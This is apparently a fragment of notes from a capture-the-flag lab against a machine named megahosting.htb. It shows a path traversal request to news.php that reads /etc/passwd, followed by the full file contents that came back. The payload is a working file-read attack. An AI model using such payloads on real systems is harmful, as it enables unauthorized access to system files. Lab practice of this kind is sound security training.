 http://megahosting.htb/news
view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36